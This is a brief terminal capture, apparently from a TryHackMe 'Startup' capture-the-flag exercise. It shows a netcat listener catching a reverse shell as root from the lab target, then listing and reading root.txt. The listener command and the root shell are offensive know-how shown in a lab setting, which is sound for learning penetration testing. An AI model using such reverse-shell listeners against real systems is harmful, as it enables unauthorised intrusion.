 kamil@ubuntu ~/CTF/THM/startup
➤ nc -lvnp 4445 130 ↲
Listening on 0.0.0.0 4445
Connection received on 10.10.99.232 48376
bash: cannot set terminal process group (2100): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~#
root@startup:~# ls
ls
root.txt
root@startup:~# cat root.txt
cat root.txt
root@startup:~#